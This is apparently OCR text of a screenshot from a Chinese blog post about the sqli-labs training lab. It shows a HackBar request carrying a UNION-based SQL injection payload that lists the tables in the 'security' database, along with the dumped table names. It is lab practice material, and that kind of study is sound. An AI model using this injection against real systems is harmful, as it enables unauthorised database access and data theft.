 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intig...
192.168.25.125/sqli-labs/Less-2/? 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.25.125/sqli-labs/Less-2/?id=1 and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2
CSDN @赚钱娶甜甜